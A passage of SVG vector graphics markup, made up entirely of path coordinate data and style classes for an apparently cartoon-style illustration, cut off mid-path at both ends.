c-0.82,0.81-1.83,1.68-2.97,1.96c0.03-0.01,0.06-0.01,0.09-0.02c-0.29,0.06-0.57,0.08-0.86,0.05c-0.24-0.03,0.12,0.25,0.1,0.23		c0.3,0.23,0.66,0.42,0.99,0.59c0.44,0.23,0.88,0.44,1.34,0.62C536.6,245.82,536.89,245.96,537.18,245.99L537.18,245.99z"/>	<path d="M542.78,247.41c5.63-1.04,10.03-5.7,10.34-11.49c0.07-1.21-3.72-1.75-3.77-0.71c-0.28,5.13-3.91,9.63-9.02,10.58		c-0.74,0.14-0.8,0.71-0.21,1.11C540.84,247.4,541.92,247.57,542.78,247.41L542.78,247.41z"/>	<path d="M547.09,251.4c2.13,0.09,4.32-0.03,6.41-0.49c1.8-0.39,3.82-1.39,4.04-3.44c0.02-0.17-0.31-0.39-0.4-0.46		c-0.36-0.27-0.77-0.5-1.17-0.7c-0.12-0.06-1.83-0.83-1.86-0.59c-0.22,2.04-2.2,3.01-3.99,3.38c-2.05,0.42-4.16,0.55-6.25,0.45		c-0.26-0.01,0.05,0.3,0.06,0.31c0.26,0.26,0.64,0.47,0.96,0.65C545.53,250.89,546.32,251.37,547.09,251.4L547.09,251.4z"/>	<path d="M497.38,262.63c0.02-0.63-0.16-1.29-0.56-1.79c-0.21-0.26-0.46-0.5-0.77-0.64c-0.56-0.24-1.19-0.25-1.79-0.2		c-0.14,0.01-0.28,0.04-0.42,0.06c-0.03-0.01-0.07-0.02-0.11-0.03c0.15-0.04,0.31-0.07,0.46-0.11c0.2-0.06,1.82-0.59,1.33-0.94		c-0.91-0.65-2.14-0.57-3.2-0.44c-0.81,0.1-1.63,0.31-2.39,0.61c-0.52,0.2-1.04,0.44-1.48,0.79c-0.61,0.48-1.05,1.08-1.16,1.86		c-0.11,0.81,0.18,1.68,0.66,2.33c0.43,0.59,1,1.08,1.67,1.37c1.02,0.45,2.12,0.45,3.21,0.31c0.87-0.11,1.73-0.34,2.53-0.68		c0.5-0.21,0.97-0.47,1.36-0.86C497.15,263.86,497.36,263.23,497.38,262.63z"/>	<path d="M526.18,265.82c-0.05-1.3-0.88-2.41-3.94-2.55c0.07-0.06,2.18-0.45,2.19-0.54c0.06-0.32-0.18-0.63-0.42-0.8		c-1.89-1.35-4.93-1.96-6.86-0.32c-0.56,0.48-0.99,1.2-1.01,1.94c-0.03,0.97,0.28,1.9,0.87,2.67c0.67,0.88,1.61,1.5,2.6,1.95		c1.15,0.53,2.51,0.8,3.78,0.66c0.78-0.08,1.69-0.4,2.2-1.03C526.07,267.2,526.21,266.57,526.18,265.82z"/>	<path d="M377.45,221.21c-1.31-12.7,3.03-25.07,10.85-35.01c8.06-10.24,19.43-17.88,31.74-22.06c13.14-4.46,27.24-5.16,40.92-3.31		c14.61,1.97,28.6,6.98,41.79,13.46c14.19,6.97,27.47,15.59,40.59,24.35c1.62,1.08,3.25,2.17,4.87,3.26		c0.73,0.49,2.16,1.06,2.83,0.16c0.65-0.88-0.41-2.15-1.09-2.61c-13.6-9.11-27.24-18.22-41.76-25.81		c-13.7-7.16-28.25-12.95-43.52-15.66c-14.09-2.5-28.76-2.6-42.64,1.18c-13.21,3.6-25.47,10.7-34.72,20.85		c-8.78,9.62-14.36,21.98-14.38,35.11c0,1.66,0.09,3.31,0.26,4.96C373.38,221.92,377.7,223.71,377.45,221.21L377.45,221.21z"/>	<path d="M387.56,210.13c-13.78,10.02-26.46,22.22-34.73,37.27c-8.48,15.43-12.14,33.65-7.53,50.88		c4.25,15.9,14.32,30.39,25.78,41.98c11.45,11.58,25.69,20.72,41.74,24.19c17.99,3.89,36.56,0.45,54.19-3.64		c2.16-0.5,4.32-1.02,6.48-1.54c2.15-0.51,4.39-1.13,6.6-0.72c2.15,0.39,4.08,1.63,5.91,2.74c1.9,1.15,3.8,2.28,5.74,3.35		c7.72,4.26,15.83,7.81,24.18,10.63c16.5,5.56,33.93,8.31,51.34,8.07c8.64-0.12,17.28-0.96,25.77-2.56		c7.94-1.5,16.08-3.43,23.09-7.62c14.59-8.73,18.14-27.08,18.23-42.87c0.09-15.84-4.23-31.67-12.36-45.26		c-1.94-3.24-4.08-6.34-6.43-9.3c-0.79-1-5.05,0.15-4.47,1.52c0.11,0.25,0.21,0.5,0.32,0.76c1.54-0.42,3.09-0.84,4.63-1.26		c-2.87-6.62-5.53-13.87-5.15-21.21c0.35-6.74,3.59-12.65,8.96-16.71c5.5-4.15,12.48-5.64,19.25-5.85		c3.72-0.12,7.47,0.04,11.14,0.68c3.39,0.59,7.57,1.45,9.92,4.19c2.3,2.68,2.41,6.67,2.58,10.01c0.22,4.49,0.2,8.98-0.05,13.46		c-0.08,1.51,2.46,0.83,3.21,0.57c5.81-2,9.07-7.92,11.93-12.96c3.13-5.5,6.08-11.42,7.57-17.6c1.35-5.62,1.15-11.46-2.07-16.43		c-3.25-5.01-8.69-8.63-13.92-11.31c-23.82-12.21-51.5-5.44-76.49-1.78c-7.59,1.11-15.25,1.98-22.94,1.91		c-7.19-0.07-14.72-1.17-20.55-5.71c-0.82-0.64-2.17-0.37-3.06,0.01c-0.42,0.18-2.08,1.14-1.25,1.78		c9.93,7.73,23.98,6.93,35.81,5.84c13.14-1.21,26.06-4.07,39.17-5.59c12.24-1.41,25.04-1.51,36.92,2.2		c10.36,3.23,23.85,10.32,24.53,22.59c0.37,6.66-2.55,13.3-5.41,19.14c-1.65,3.36-3.51,6.62-5.55,9.76		c-1.65,2.54-3.51,5.35-6.5,6.38c1.07,0.19,2.14,0.38,3.21,0.57c0.23-4.29,0.28-8.59,0.11-12.89c-0.14-3.49-0.19-7.28-2-10.38		c-1.97-3.37-5.81-4.65-9.4-5.57c-4.11-1.05-8.39-1.39-12.62-1.42c-14.51-0.09-32.74,5.43-36.54,21.45		c-2.1,8.86,1.04,18.04,4.54,26.11c0.66,1.52,5.21,0.1,4.63-1.26c-0.11-0.25-0.21-0.5-0.32-0.76c-1.49,0.51-2.98,1.02-4.47,1.52		c9.59,12.09,15.66,26.78,17.7,42.06c1.02,7.66,1.03,15.45-0.07,23.11c-1.15,7.99-3.26,16.38-8.32,22.85		c-4.77,6.1-11.94,9.17-19.24,11.1c-8,2.11-16.28,3.32-24.53,3.88c-16.88,1.14-33.94-0.71-50.23-5.28		c-8.17-2.29-16.14-5.32-23.79-8.99c-3.81-1.83-7.54-3.82-11.17-5.98c-3.69-2.19-7.13-4.49-11.61-4.36		c-4.21,0.12-8.39,1.5-12.47,2.45c-4.32,1.01-8.65,1.98-13.02,2.8c-8.67,1.63-17.48,2.72-26.32,2.4		c-16.76-0.61-32.2-7.38-45.05-17.97c-12.23-10.09-22.79-23.25-29.33-37.73c-3.37-7.46-5.53-15.46-5.89-23.67		c-0.38-8.74,1.23-17.52,4.2-25.73c5.75-15.92,16.75-29.3,29.53-40.16c3.09-2.63,6.3-5.12,9.59-7.51c0.82-0.6,0.42-1.34-0.42-1.54		C389.74,208.98,388.43,209.5,387.56,210.13L387.56,210.13z"/></g><g>	<g>		<path class="st6" d="M340.25,390.41c0,0-10.33,2.34-8.2,7.13s2.88,10.22,1.28,14.16c-1.6,3.94-4.47,9.69,1.7,14.06			c6.18,4.37,18.64,5.86,21.72,5.43c3.09-0.43,12.99-3.83,12.25-9.26c-0.75-5.43-6.82-10.22-16.72-10.54c0,0-2.56-7.67-0.53-10.33			c2.02-2.66,2.88-4.9-0.21-7.24C348.45,391.47,343.23,389.03,340.25,390.41z"/>		<path class="st6" d="M306.17,392.11c0,0-7.45,0.64-7.45,4.26c0,3.62,2.13,5.43,2.34,7.03c0.21,1.6,1.17,9.26,1.17,9.26			s-8.09-5.86-14.06-2.45c-5.96,3.41-9.8,7.99-8.95,12.57c0.85,4.58,3.19,7.77,9.8,8.31s20.98,1.28,25.13,0s10.65-1.38,10.12-9.48			c-0.53-8.09-2.56-13.2-3.09-15.76c-0.53-2.56-1.28-6.28,0-8.09c1.28-1.81-0.21-5.54-3.83-5.54S306.17,392.11,306.17,392.11z"/>		<path class="st7" d="M300.45,431.98c0,0-11.15-5.69-15.86-11.38c-4.71-5.69-7.24,5-3.56,7.07c3.68,2.07,9.83,4.08,13.85,4.14			S300.45,431.98,300.45,431.98z"/>		<g>			<path class="st8" d="M369.76,418.82c-1.62-3.92-6.06-6.26-7.89-7.09c-2.85-1.29-5.95-1.83-8.97-1.6				c-0.05-0.27-0.11-0.53-0.16-0.8c-0.28-1.37-0.54-2.66-0.48-4.09c0.07-1.54,0.51-2.88,0.99-4.1c1.24-1.01,1.8-2.2,1.71-3.62				c-0.3-4.47-6.14-6.86-7.92-7.48c-0.24-0.08-0.48-0.16-0.72-0.23c-0.05-0.46-0.1-0.91-0.16-1.37c-0.08-0.68-0.16-1.35-0.22-2.01				c-0.26-2.65-0.57-5.34-0.87-7.94c-0.33-2.87-0.67-5.84-0.95-8.77c-0.37-3.86-0.77-7.79-1.17-11.58c-0.25-2.43-0.51-4.87-0.75-7.3				c-0.3-2.99-0.64-6.38-0.93-9.67c-0.06-0.7-0.12-1.41-0.18-2.11c-0.36-4.52-1.46-9.06-1.01-13.6c0.03-0.26,0.03-0.57-0.03-0.82				c0.01-0.05,0.02-0.11,0.02-0.16c0.01-1.24-0.65-2.28-1.81-2.85c-1.45-0.72-3.39-0.55-4.61,0.39c-1.62,1.25-1.63,3.55-1.46,5.42				c0.11,1.15,0.22,2.31,0.33,3.46c0.16,1.59,0.31,3.19,0.45,4.78c0.38,4.43,0.75,8.87,1.11,13.3c0.56,6.81,1.14,13.84,1.77,20.76				l0.25,2.81c0.41,4.55,0.83,9.26,1.34,13.88c0.1,0.89,0.17,1.82,0.24,2.71l0.04,0.46c-0.65,0.18-1.26,0.39-1.82,0.64				c-2.42,1.09-6.64,4.14-5.33,7.93c0.16,0.46,0.39,0.92,0.7,1.39l0.01,0.03c0.66,2.05,1.34,4.17,1.55,6.35				c0.12,1.26,0.04,2.52-0.22,3.83c-0.31,0.92-0.69,1.84-1.05,2.73c-0.47,1.15-0.95,2.34-1.32,3.56c-1.1,3.62-0.25,6.88,2.46,9.42				c2.5,2.35,6.03,4.15,10.78,5.5c3.8,1.08,7.98,1.53,12.43,1.33c0.09,0,0.19-0.01,0.28-0.01c4.57-0.23,8.22-1.57,10.88-3.98				C369.46,426.15,371.23,422.36,369.76,418.82z M365.01,426.71c-2.37,1.96-5.62,2.96-9.9,3.06c-4.15,0.1-7.83-0.34-11.25-1.33				c-4.29-1.24-7.43-2.86-9.59-4.95c-1.31-1.27-1.98-2.57-2.05-3.99c-0.07-1.5,0.35-3.01,0.76-4.28c0.25-0.75,0.53-1.51,0.8-2.23				c0.32-0.87,0.66-1.78,0.94-2.68c0.51-1.64,0.67-3.25,0.77-4.75c0.05-0.79,0.1-1.7,0.02-2.6c0.08,0.03,0.15,0.07,0.22,0.1				c1.45,0.77,3.04,1.11,4.64,1.01c0.16-0.01,0.29-0.13,0.31-0.29c0.02-0.16-0.08-0.32-0.24-0.37c-0.22-0.07-0.45-0.15-0.67-0.23				c-0.04-0.04-0.09-0.07-0.15-0.09c-0.64-0.23-1.28-0.49-1.89-0.78c-1.39-0.71-2.56-1.59-3.47-2.62c-0.68-0.76-1.74-2.26-1.25-3.82				c0.14-0.44,0.38-0.9,0.73-1.39c0.79-0.8,1.75-1.38,2.42-1.73c0.54-0.28,1.12-0.52,1.76-0.72c0.1,0.84,0.2,1.54,0.33,2.2				c0.42,2.17,1.9,3.41,4.17,3.49c2.42,0.08,3.99-1.21,4.1-3.38c0.03-0.57,0.03-1.19,0-1.88c1.96,0.75,3.72,1.88,5.12,3.28				c0.94,0.95,1.35,1.84,1.23,2.64c-0.16,1.06-1.28,1.71-2.19,2.24c-1.67,0.97-3.44,1.46-5.32,1.98c-0.45,0.12-0.9,0.25-1.35,0.38				c-0.16,0.05-0.27,0.19-0.27,0.36c0,0.17,0.12,0.33,0.28,0.37c2.34,0.63,4.71-0.17,6.44-0.96c-0.87,2.61-0.61,5.66,0.1,7.74				c-0.57,0.13-1.1,0.28-1.62,0.45c-3.66,1.24-7.01,3.86-9.44,7.38c-0.11,0.17-0.07,0.38,0.1,0.51c0.17,0.13,0.4,0.1,0.52-0.06				c4.17-5.41,11.82-7.73,18.59-5.64c3.51,1.08,6.54,3.14,8.13,5.52C368.79,421.54,367.26,424.86,365.01,426.71z"/>			<path class="st8" d="M323.25,410.24c-0.34-1.03-0.65-2.08-0.95-3.11l-0.17-0.58c-0.14-0.81-0.22-1.5-0.27-2.15				c-0.12-1.56-0.06-3.01,0.18-4.33c0.06-0.31,0.13-0.64,0.24-1.04c0.65-0.71,1.01-1.56,1.09-2.52c0.23-2.91-3.28-4.75-5.71-5.07				l-0.09-0.02c-0.11-0.03-0.21-0.05-0.3-0.07c-1.27-0.38-2.45-0.58-3.23-0.67c-0.31-0.04-0.64-0.07-1.04-0.1				c0-0.93-0.03-1.87-0.05-2.79c-0.02-0.83-0.04-1.67-0.05-2.5c-0.03-2.94-0.04-5.89-0.05-8.83c-0.02-5.4-0.01-10.9-0.01-16.21				c0.01-6.54,0.02-13.31-0.02-19.97c0-0.76,0-1.52,0-2.28c0.01-2.19,0.01-4.45-0.14-6.67c-0.09-1.27-0.24-2.93-0.6-4.54				c-0.23-1.03-0.63-1.77-1.22-2.27c-1.3-1.11-2.99-0.62-4.04,0.13c-1.25,0.89-2.01,2.22-2.15,3.67c-0.09,0.27-0.1,0.56-0.1,0.85				c-0.01,9.87,0.2,19.78,0.2,29.68l0,7.04c0,5.25,0.01,10.5,0.02,15.75c0.01,2.56,0.02,5.12,0.03,7.68c0,0.37-0.01,0.75-0.02,1.14				c-0.01,0.27-0.01,0.55-0.02,0.83c-0.22,0.05-0.43,0.1-0.65,0.15c-1.04,0.27-2.26,0.62-3.37,1.13c-2.1,0.82-3.39,1.91-3.92,3.32				c-0.44,1.16-0.23,2.45,0.56,3.59c0.35,0.64,0.79,1.24,1.22,1.81c0.17,0.23,0.34,0.46,0.48,0.65c0.68,1.53,1.38,3.18,1.75,4.87				c0.04,0.27,0.08,0.54,0.11,0.81c0.06,0.52,0.06,1.05,0.06,1.57c0,0.39,0.01,0.8,0.03,1.16l-0.02,0.17				c-0.01,0.13-0.02,0.27-0.04,0.4c-0.02,0.14-0.03,0.28-0.04,0.41c-2.44-1.92-5.36-2.99-8.48-3.11				c-5.27-0.21-10.42,2.88-13.14,7.85c-0.7,1.28-1.22,2.67-1.56,4.18c-0.43,1.26-0.49,2.57-0.2,3.9c0.28,1.24,1.02,2.95,2.26,4				c0.89,0.99,2.03,1.82,3.29,2.38c3.3,1.48,7.28,1.83,10.79,2.13l0.59,0.05c4.33,0.38,8.64,0.5,12.79,0.36				c0.29-0.01,0.58-0.02,0.87-0.03c7.04-0.32,15.94-1.78,16.86-9.59C325.5,419.74,324.89,415.29,323.25,410.24z M280.48,421.78				c0.62-1.23,2.38-0.62,2.73-0.49c0.51,0.2,1.01,0.5,1.51,0.92c-0.73,0.23-1.49,0.47-2.25,0.65c-0.48,0.11-0.99,0.19-1.48,0.26				c-0.27,0.04-0.54,0.08-0.8,0.12C280.17,422.69,280.26,422.2,280.48,421.78z M280.62,424.99c-0.14-0.32-0.25-0.65-0.32-0.98				c1.56,0.03,3.39-0.43,4.99-1.28c0.13,0.12,0.25,0.25,0.36,0.37c-1.46,0.83-3.06,1.63-5,1.88				C280.64,424.99,280.63,424.99,280.62,424.99z M284.05,428.24c0.02,0.04,0.04,0.08,0.07,0.11c-1.09-0.5-2.06-1.18-2.8-2.15				c-0.15-0.2-0.29-0.41-0.41-0.62c1.53-0.17,3.58-0.65,5.19-1.96c0.22,0.26,0.43,0.52,0.65,0.77c0.16,0.2,0.32,0.39,0.49,0.59				c0.05,0.07,0.11,0.13,0.17,0.19c-0.05,0.07-0.1,0.14-0.16,0.2c-0.26,0.34-0.5,0.66-0.81,0.95c-0.63,0.6-1.37,1.08-2.21,1.44				C284.06,427.85,283.98,428.05,284.05,428.24z M285.08,428.73c-0.25-0.09-0.49-0.18-0.73-0.28c0.05,0,0.09-0.01,0.14-0.03				c0.32-0.13,1.05-0.45,1.8-0.95c-0.35,0.31-0.72,0.6-1.11,0.87C285.06,428.44,285.02,428.6,285.08,428.73z M289.08,429.64				c-1.21-0.19-2.43-0.41-3.57-0.76c1.3-0.66,2.37-1.58,3-2.54c0.58,0.56,1.23,1.11,1.96,1.67c-0.03,0.04-0.06,0.08-0.09,0.12				c-0.16,0.22-0.32,0.45-0.5,0.66C289.67,429.05,289.41,429.33,289.08,429.64z M290.79,429.9l-0.72-0.1				c0.45-0.44,0.81-0.87,1.08-1.29c0.06,0.04,0.12,0.09,0.18,0.13c0.1,0.07,0.19,0.14,0.29,0.2				C291.34,429.16,291.07,429.51,290.79,429.9z M291.74,430.03c0.2-0.23,0.4-0.47,0.58-0.73c0.59,0.39,1.16,0.73,1.71,1.02				C293.28,430.24,292.51,430.14,291.74,430.03z M322.18,425.82c-1.55,2.94-5.35,3.91-8.79,4.59c-3.55,0.7-7.36,0.66-11.29,0.55				l-0.58-0.24c-4.34-1.78-8.82-3.63-12.25-6.99l-0.36-0.36c-0.76-0.75-1.63-1.6-2.53-2.3c-0.94-0.89-1.83-1.47-2.82-1.82				c-0.99-0.35-1.95-0.41-2.81-0.17c0.34-0.91,0.77-1.78,1.28-2.61c1.54-2.5,3.95-4.46,6.61-5.4c5.66-1.99,12.73,0.63,15.77,5.82				c0.12,0.2,0.35,0.26,0.55,0.16c0.21-0.12,0.29-0.37,0.19-0.59c-0.22-0.45-0.48-0.9-0.79-1.38c-0.01-0.08-0.05-0.15-0.13-0.21				l-0.02-0.02c-0.23-0.35-0.47-0.68-0.72-0.99c-0.4-0.95-0.3-2.11-0.2-3.23c0.03-0.33,0.06-0.65,0.07-0.97				c0.08-1.73-0.15-3.32-0.77-5.13c-0.23-0.69-0.46-1.29-0.7-1.82c0.69,0.19,1.44,0.27,2.36,0.27c0.16,0,0.32,0,0.48,0				c0.92,0.01,1.96,0.02,2.78-0.4c0.1-0.05,0.17-0.16,0.16-0.28c-0.01-0.12-0.08-0.23-0.19-0.27c-0.48-0.19-0.97-0.2-1.44-0.21				c-0.15,0-0.3-0.01-0.45-0.02c-0.98-0.06-1.86-0.22-2.71-0.5c-0.65-0.21-2.81-1.05-3.23-2.94c-0.6-2.68,2.04-3.83,4.53-4.69				c0.24-0.06,0.49-0.11,0.73-0.16c0.15,1.08,0.47,1.95,0.98,2.64c1.06,1.46,3.18,2.42,4.89,1.51c1.8-0.95,2.13-3.13,2.2-4.75				c1.59,0.13,3.14,0.41,4.6,0.83c0.31,0.09,0.78,0.24,1.26,0.47c0.31,0.17,0.61,0.34,0.92,0.52c0.9,0.64,1.19,1.34,0.88,2.14				c-0.48,1.22-2.61,2.45-3.41,2.92c-1.31,0.76-2.85,1.1-4.34,1.43c-0.34,0.07-0.67,0.15-1,0.23c-0.25,0.06-0.41,0.28-0.38,0.54				c0.03,0.28,0.26,0.49,0.54,0.49c2.12-0.01,4.36-0.09,6.38-1.04c0.14-0.07,0.29-0.14,0.43-0.21c-0.03,1.02,0.14,2.13,0.5,3.23				c0.25,0.76,0.47,1.54,0.68,2.3c0.24,0.88,0.5,1.78,0.8,2.66c0.61,1.79,1.11,3.61,1.47,5.41				C322.91,417.73,323.89,422.57,322.18,425.82z"/>		</g>	</g>	<path class="st5" d="M476.95,153.63c-1.03-7.17-3.93-13.98-8.49-19.61c-0.55-0.68-1.16-1.33-1.84-1.9		c-0.16-0.13-0.95-0.77-0.58-0.15c4.9,8.13,2.86,19.08-3.12,26.08c-3.23,3.77-7.56,6.22-12.46,7.02		c-6.08,0.99-12.15-0.56-17.75-2.89c-5.97-2.49-11.53-5.82-17.22-8.85c-5.26-2.8-10.69-5.17-16.44-6.78		c-11.06-3.09-22.8-3.65-34.12-1.82c-11.39,1.85-22.41,6.13-31.89,12.74c-1.18,0.82-2.33,1.68-3.46,2.57		c-0.02,0.02,0.01,0.09,0.08,0.2c-5.27-2.43-10.75-4.42-16.35-5.93c-14.45-3.88-29.66-4.49-44.37-1.74		c-14.58,2.73-28.62,8.69-40.72,17.28c-11.99,8.51-22.96,19.77-28.77,33.46c-5.46,12.85-5.82,28.44,2.19,40.37		c0.94,1.4,2,2.72,3.15,3.96c0.13,0.13,0.27,0.22,0.42,0.29c-5.39,7.24-9.09,15.77-10.85,24.63c-2.96,14.88-0.17,30.4,6.61,43.88		c3.74,7.42,8.6,14.2,14.33,20.2c-0.26,0.08-0.42,0.19-0.25,0.35c3.96,3.72,8.58,6.75,13.24,9.52c5.45,3.24,11.12,6.12,16.92,8.7		c5,2.23,10.13,4.28,15.42,5.71c4.42,1.19,8.95,2,13.47,2.68c11.59,1.75,23.29,2.73,34.98,3.44c10.92,0.66,21.88,1.06,32.82,0.99		c11.9-0.08,23.62-1.6,35-5.16c12.07-3.77,23.53-9.58,33.66-17.15c10.11-7.55,18.87-16.88,25.55-27.59		c6.64-10.66,10.97-22.61,12.82-35.03c1.84-12.34,1.29-25.03-1.64-37.16c-2.89-11.93-8.1-23.33-15.59-33.07		c-0.14-0.19-0.29-0.37-0.44-0.55c10.29-9.38,24.35-13.51,34.39-23.27C474.95,179.99,478.77,166.35,476.95,153.63z"/>	<g class="st12">		<path class="st13" d="M273.1,362.97c7.72,1.45,15.83,1.89,23.76,2.42c-19.66-8.73-38.92-19.43-54.29-34.7			c-14.68-14.57-25.68-33.12-27.99-53.94c-1.3-11.75,0.29-23.99,5.26-34.76c0.33-0.71,0.31-1.52-0.09-2.16			c0.09-0.07,0.18-0.14,0.27-0.21c0.95-0.69-1.79-3.59-2.94-2.75c-0.38,0.28-0.75,0.58-1.12,0.87c-6.07-9.35-6.56-21.23-3.52-31.75			c3.35-11.6,10.97-21.28,19.75-29.33c5.11-4.69,10.67-8.87,16.33-12.87c1.95-1.38-1.12-3.54-2.73-2.64			c-12.31,6.87-24.36,14.96-33.37,25.95c-1.94,2.37-3.7,4.88-5.28,7.5c-0.28,0.13-0.52,0.33-0.68,0.62			c-1.72,2.92-3.07,6.02-4.05,9.21c-2.35,6.39-3.5,13.19-3.09,20.1c0.45,7.42,2.76,14.7,7.17,20.74c0.24,0.33,0.56,0.6,0.92,0.79			c-6.35,7.69-10.65,17.07-12.59,26.86c-2.96,14.88-0.17,30.4,6.61,43.88c3.97,7.88,9.18,15.04,15.38,21.31			c0.36,0.37,1.35,1.09,1.95,0.79c1.62,1.85,3.34,3.63,5.13,5.33c0.06,0.03,0.12,0.05,0.17,0.08c9.93,5,19.55,10.5,29.78,14.6			c0.9-0.27,1.92-0.22,2.98,0.31c2.9,1.47,6.9,1.87,10.03,2.69c1.42,0.37,2.85,0.77,4.29,1.15			C271.73,362.88,272.38,362.83,273.1,362.97z"/>		<path class="st13" d="M216.86,187.96c-0.01,0-0.01,0-0.01-0.01c0.03-0.04,0.07-0.08,0.11-0.12			C216.92,187.87,216.89,187.92,216.86,187.96z"/>		<path class="st13" d="M473.97,170.15c2.2-5.99,2.15-12.49,1.47-18.84c-0.04-2.32-0.33-4.64-0.91-6.91c-0.35-1.38-4.21-0.98-4,0.41			c0.32,2.19,0.64,4.43,0.89,6.67c0.2,9.1-3.63,18.07-9.69,24.91c-5.44,6.15-12.48,10.17-20.14,12.41			c-7.28,1.31-14.8,1.18-22.15,0.45c-3.03-0.3-6.05-0.71-9.06-1.18c-7.64-2.33-15.23-4.96-23.28-5.24c-0.67-0.02-1.74,0.12-2.21,0.7			c-0.38,0.47-0.15,1.02,0.44,1.19c8.64,2.45,16.82,6.45,24.08,11.72c0.3,0.28,0.62,0.53,0.93,0.76c0.24,0.17,0.48,0.33,0.73,0.49			c2.3,1.77,4.51,3.67,6.6,5.7c1.13,1.1,2.23,2.25,3.29,3.42c1.01,1.12,1.91,2.45,3.09,3.39c3.1,2.46,6.9,0.04,9.5-1.87			c3.14-2.3,6.26-4.64,9.35-7.01c7.02-4.32,13.82-8.99,19.95-14.53c2.77-2.5,5.38-5.19,7.77-8.05c0.58-0.69-0.22-1.18-0.86-1.31			c-0.01,0-0.02,0-0.03,0c1.21-1.53,2.35-3.1,3.44-4.72c0.41-0.58,0.8-1.18,1.17-1.79C474.56,170.59,474.32,170.33,473.97,170.15z			 M427.7,209.14C427.57,209.2,427.62,209.17,427.7,209.14L427.7,209.14z"/>		<path class="st13" d="M447.65,260.73c-0.4-0.05-0.85,0.06-1.23,0.26c0-0.01,0-0.03,0-0.04c0.12-3.79,0.15-7.58,0.08-11.38			c-0.02-1.28-1.23-2.04-2.31-2.03c-0.34-6.03-1.56-11.99-3.95-17.64c-0.59-1.38-1.25-2.73-1.98-4.05c-1.13-2.04-4.8-0.85-3.56,1.4			c5.9,10.7,6.64,23.33,4.67,35.18c-1.05,6.32-2.88,12.48-5.02,18.51c-2.19,6.18-4.65,12.28-7.3,18.27			c-4.75,10.7-10.62,20.74-18.24,29.66c-6.9,8.07-14.96,15.12-23.83,20.94c-8.91,5.85-18.66,10.4-28.88,13.46			c-1.28,0.38-2.58,0.74-3.87,1.08c-2.21,0.57-0.73,3.94,1.29,3.51c7.26-1.52,14.37-3.67,21.24-6.42c0,0,0,0.01,0.01,0.01			c0.56,0.79,1.6,1.13,2.53,0.79c11.1-4.09,21.01-10.65,30.35-17.83c0.22-0.06,0.44-0.15,0.64-0.29c1.09-0.74,2.15-1.52,3.19-2.31			c0.2-0.06,0.4-0.14,0.59-0.28c6.12-4.34,11.38-9.88,15.36-16.24c0.12-0.2,0.19-0.39,0.24-0.59c1.72-2.47,3.31-5.05,4.76-7.7			c0.38-0.09,0.74-0.29,1.01-0.67c2.91-3.99,5.21-8.39,6.86-13.02c0.05-0.09,0.11-0.18,0.16-0.27c0.2-0.34,0.28-0.68,0.28-1			c0.12-0.36,0.23-0.73,0.34-1.1c0.18-0.17,0.35-0.38,0.48-0.65c5.66-11.62,8.43-24.62,7.98-37.54			C449.49,261.72,448.73,260.86,447.65,260.73z"/>	</g>	<path class="st14" d="M217.28,336.37c-10.29-10.42-17.64-23.9-20.24-38.35c-2.52-14.01-0.26-28.74,6.74-41.18		c3.86-6.86,9.08-12.91,15.44-17.56c0.95-0.69-1.79-3.59-2.94-2.75c-11.72,8.57-19.46,21.88-22.27,36.03		c-2.96,14.88-0.17,30.4,6.61,43.88c3.97,7.88,9.18,15.04,15.38,21.31c0.4,0.4,1.55,1.25,2.11,0.69		C218.68,337.86,217.62,336.72,217.28,336.37L217.28,336.37z"/>	<path class="st14" d="M476.62,153.63c-1.03-7.17-3.93-13.98-8.49-19.61c-0.55-0.68-1.16-1.33-1.84-1.9		c-0.16-0.13-0.95-0.77-0.58-0.15c4.9,8.13,2.86,19.08-3.12,26.08c-3.23,3.77-7.56,6.22-12.46,7.02		c-6.08,0.99-12.15-0.56-17.75-2.89c-5.97-2.49-11.53-5.82-17.22-8.85c-5.26-2.8-10.69-5.17-16.44-6.78		c-11.06-3.09-22.8-3.65-34.12-1.82c-11.39,1.85-22.41,6.13-31.89,12.74c-1.18,0.82-2.33,1.68-3.46,2.57		c-0.02,0.02,0.01,0.09,0.08,0.2c-5.27-2.43-10.75-4.42-16.35-5.93c-14.45-3.88-29.66-4.49-44.37-1.74		c-14.58,2.73-28.62,8.69-40.72,17.28c-11.99,8.51-22.96,19.77-28.77,33.46c-5.46,12.85-5.82,28.44,2.19,40.37		c0.94,1.4,2,2.72,3.15,3.96c0.63,0.68,1.65,0.39,2.35-0.05c0.46-0.29,1.68-1.43,1.06-2.09c-9.37-10.09-11.07-25.05-7.06-37.84		c4.23-13.5,14.13-24.74,25.1-33.32c11.1-8.69,24.18-14.85,37.9-18.04c13.96-3.24,28.51-3.28,42.5-0.18		c14.1,3.12,27.48,9.29,38.96,18.07c1.42,1.08,2.8,2.21,4.16,3.37c1.16,0.99,4.35-1.41,2.95-2.61c-5.88-5.02-12.35-9.32-19.22-12.85		c8.94-6.77,19.39-11.42,30.36-13.76c11.47-2.45,23.47-2.4,34.89,0.3c5.69,1.34,11.19,3.37,16.41,5.99		c5.78,2.9,11.3,6.28,17.15,9.04c5.48,2.58,11.39,4.69,17.53,4.59c5.21-0.09,10.2-1.84,14.07-5.38c6.08-5.57,9.09-14.69,7.17-22.77		c3.95,8.78,4.54,19.07,2.04,28.33c-1.65,6.12-4.69,11.88-9.04,16.52c-4.87,5.21-11.1,8.9-17.25,12.39		c-6.28,3.56-12.71,7.05-18.1,11.89c-0.97-1.11-1.97-2.2-2.99-3.27c-0.55-0.56-1.69-0.62-2.42-0.65c-0.16-0.01-1.89,0.07-1.47,0.51		c8.48,8.76,14.87,19.42,18.89,30.92c4.02,11.51,5.73,23.8,5.19,35.97c-0.55,12.19-3.38,24.31-8.56,35.37		c-5.27,11.27-12.9,21.37-22.03,29.81c-9.15,8.47-19.82,15.3-31.28,20.18c-11.44,4.88-23.71,7.89-36.14,8.6		c-9.83,0.56-19.72,0.16-29.59-0.26c-11.58-0.5-23.16-1.29-34.68-2.63c-9.37-1.09-18.52-2.4-27.33-5.66		c-11.08-4.1-22.02-9.55-31.67-16.4c-1.99-1.41-3.91-2.91-5.69-4.58c-0.59-0.55-1.66-0.62-2.42-0.65c-0.15-0.01-1.91,0.1-1.47,0.51		c3.96,3.72,8.58,6.75,13.24,9.52c5.45,3.24,11.12,6.12,16.92,8.7c5,2.23,10.13,4.28,15.42,5.71c4.42,1.19,8.95,2,13.47,2.68		c11.59,1.75,23.29,2.73,34.98,3.44c10.92,0.66,21.88,1.06,32.82,0.99c11.9-0.08,23.62-1.6,35-5.16		c12.07-3.77,23.53-9.58,33.66-17.15c10.11-7.55,18.87-16.88,25.55-27.59c6.64-10.66,10.97-22.61,12.82-35.03		